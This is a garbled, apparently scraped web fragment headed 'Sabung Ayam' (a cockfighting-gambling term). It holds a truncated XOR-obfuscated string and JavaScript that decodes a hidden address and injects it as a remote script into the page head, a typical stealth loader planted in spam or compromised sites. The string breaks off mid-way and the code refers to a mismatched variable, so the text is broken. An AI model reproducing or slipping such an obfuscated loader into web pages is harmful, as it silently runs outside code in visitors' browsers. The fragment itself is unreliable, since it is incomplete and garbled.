
Sabung Ayam
"B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0
var script = document.createElement('script'); script.src =
pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^
42)); document.head.appendChild(script);